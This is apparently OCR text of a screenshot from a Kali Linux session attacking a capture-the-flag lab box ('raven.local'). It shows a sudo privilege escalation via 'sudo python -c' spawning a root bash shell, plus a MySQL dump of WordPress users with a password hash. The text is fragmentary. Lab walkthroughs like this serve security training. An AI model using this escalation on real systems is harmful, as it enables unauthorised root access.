 Kali on ML-REFVM-684427 - Virtual Machine Connection
File Action Media Clipboard View Help
Security - Mozilla... Kali Linux, an Offe... michael@target1:... Shell No. 1 07:21 PM
Floppy Disk
Shell No.1
File Actions Edit View Help
(ALL) NOPASSWD: /usr/bin/python
$ sudo python -c
Argument expected for the -c option
usage: python [option] ... [-c cmd | -m mod | file | -] [arg] ...
Try `python -h' for more information.
$ pwd
/home/steven
$ cd ../..
$ pwd
/
$ sudo su
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/bin/su' as root on raven.local.
$ cd ~
$ pwd
/home/steven
$ sudo visudo
[sudo] password for steven:
Sorry, user steven is not allowed to execute '/usr/sbin/visudo' as root on raven.local.
$ sudo python -c 'import pty;pty.spawn("/bin/bash");'
root@target1:/home/steven# ls
root@target1:/home/steven# ls -la
total 8
drwxr-xr-x 2 root root 4096 Aug 13  2018 .
drwxr-xr-x 5 root root 4096 Jun 24  2020 ..
root@target1:/home/steven# ls -l
total 0
root@target1:/home/steven# sudo -i
root@target1:~# cd /
root@target1:/# ls'
> ^C
root@target1:/# ls -l
total 80
drwxr-xr-x   2 root root  4096 Jun 24  2020 bin
drwxr-xr-x   3 root root  4096 Aug 13  2018 boot
drwxr-xr-x  15 root root  2960 Dec  9 11:34 dev
drwxr-xr-x  95 root root  4096 Jul  1  2020 etc
drwxr-xr-x   5 root root  4096 Jun 24  2020 home
lrwxrwxrwx   1 root root    31 Aug 13  2018 initrd.img → /boot/initrd.img-3.16.0-6-amd64
drwxr-xr-x  14 root root  4096 Aug 13  2018 lib
drwxr-xr-x   2 root root  4096 Aug 13  2018 lib64
File Actions Edit
wordpress/index.php
| 7 | 2
wordpress/index.php
5 rows in set (0.00
mysql> select * fro
| ID | user_login |
| user_activation_
| 1 | michael |
| 2 | steven | $P$Bk3VD9jsxx/loJoqNsURgHiaB23j7W/ | steven | steven@raven.org | | 2018-08-12 23:31:16
| | 0 | Steven Seagull |
Status: Running